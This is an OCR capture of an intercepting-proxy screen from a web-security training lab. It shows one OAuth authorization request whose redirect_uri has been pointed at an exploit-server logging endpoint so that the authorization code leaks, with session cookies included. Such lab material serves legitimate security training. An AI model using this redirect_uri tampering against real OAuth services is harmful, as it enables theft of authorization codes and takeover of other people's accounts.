 Intercept HTTP history WebSockets history Options
Request to https://oauth-0add009804b34dc2c02b0cae022a0026.web-security-academy.net:443 [
Forward Drop Intercept is on Action Open Browser Com
Pretty Raw Hex \n
1 GET /auth?client_id=m2jcb3vfzwnsy33idi19v&redirect_uri=
https://exploit-0a6700f904744d64c0cf0d3a019c0009.exploit-server.net/log&response_type=code&
scope=openid%20profile%20email HTTP/1.1
2 Host: oauth-0add009804b34dc2c02b0cae022a0026.web-security-academy.net
3 Cookie: _session=Zl4F2xkeDeDXdzuspESZm; _session.legacy=Zl4F2xkeDeDXdzuspESZm
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: document
13 Referer: https://0a83006b04184d3dc0c10e90002a0095.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18